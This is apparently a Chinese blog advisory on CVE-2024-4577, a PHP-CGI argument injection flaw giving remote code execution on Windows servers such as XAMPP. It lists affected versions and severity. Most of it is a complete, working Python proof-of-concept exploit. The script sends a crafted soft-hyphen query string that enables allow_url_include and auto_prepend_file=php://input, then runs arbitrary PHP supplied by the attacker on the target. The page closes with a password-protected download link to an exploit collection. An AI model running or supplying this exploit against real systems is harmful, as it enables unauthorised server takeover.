漏洞概述:



PHP 是一种被广泛应用的开放源代码的多用途脚本语言,PHP-CGI 是 PHP 自带的 FastCGI 管理器。是一个实现了 CGI 协议的程序,用来解释 PHP 脚本的程序,2024 年 6 月 7 日,推特安全上 orange 公开了其漏洞细节,并且 PHP 官方已修复该漏洞。并确认该漏洞在为远程代码执行漏洞,并将其分配编号为 CVE-2024-4577。

XAMPP(Apache+MySQL+PHP+PERL)就是一个功能强大的建站集成软件包,该漏洞在 XAMPP 开启了 PHP-CGI 模式下运行时可造成远程代码执行,攻击者可通过该漏洞获取服务器权限。

该漏洞仅适用于 php 版本为 8.1 < 8.1.29,PHP 8.2 < 8.2.20,PHP 8.3 < 8.3.8,同时在 php-cgi 模式下运行 php,并且运行在 windows 平台,且使用语系为繁体中文 950、日文 932、简体中文 936 等。

威胁等级:

严重

漏洞分类:

远程命令执行

影响资产分类:

应用服务

漏洞复现(POC):

"""

PHP CGI Argument Injection (CVE-2024-4577) Remote Code Execution PoC

Discovered by: Orange Tsai (@orange_8361) of DEVCORE (@d3vc0r3)

Exploit By: Aliz (@AlizTheHax0r) and Sina Kheirkhah (@SinSinology) of watchTowr (@watchtowrcyber)

Technical details: https://labs.watchtowr.com/no-way-php-strikes-again-cve-2024-4577/?github

Reference: https://devco.re/blog/2024/06/06/security-alert-cve-2024-4577-php-cgi-argument-injection-vulnerability-en/

Website: https://www.chwm.vip/?CVE-2024-4577

"""

banner = """ __ ___ ___________

__ _ ______ _/ |__ ____ | |_\\__ ____\\____ _ ________

\\ \\/ \\/ \\__ \\ ___/ ___\\| | \\| | / _ \\ \\/ \\/ \\_ __ \\

\\ / / __ \\| | \\ \\___| Y | |( <_> \\ / | | \\/

\\/\\_/ (____ |__| \\___ |___|__|__ | \\__ / \\/\\_/ |__|

\\/ \\/ \\/

watchTowr-vs-php_cve-2024-4577.py

(*) PHP CGI Argument Injection (CVE-2024-4577) discovered by Orange Tsai (@orange_8361) of DEVCORE (@d3vc0r3)

- Aliz Hammond, watchTowr (aliz@watchTowr.com)

- Sina Kheirkhah (@SinSinology), watchTowr (sina@watchTowr.com)

- Rainbow (rainbow_nt@hotmail.com)

CVEs: [CVE-2024-4577] """

import warnings

warnings.filterwarnings("ignore", category=DeprecationWarning)

import requests

requests.packages.urllib3.disable_warnings()

import argparse

print(banner)

print("(^_^) prepare for the Pwnage (^_^)\n")

parser = argparse.ArgumentParser(usage="""python CVE-2024-4577 --target http://192.168.1.1/index.php -c "<?php system('calc')?>""")

parser.add_argument('--target', '-t', dest='target', help='Target URL', required=True)

parser.add_argument('--code', '-c', dest='code', help='php code to execute', required=True)

args = parser.parse_args()

args.target = args.target.rstrip('/')

s = requests.Session()

s.verify = False

res = s.post(f"{args.target.rstrip('/')}?%ADd+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input", data=f"{args.code};echo 1337; die;" )

if('1337' in res.text ):

print('(+) Exploit was successful')

else:

print('(!) Exploit may have failed')

print('(*) WebSite https://www.chwm.vip/?CVE-2024-4577')

漏洞库:

https://www.lanzouh.com/b04eghy4f

密码:b8ox

3739

3739

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?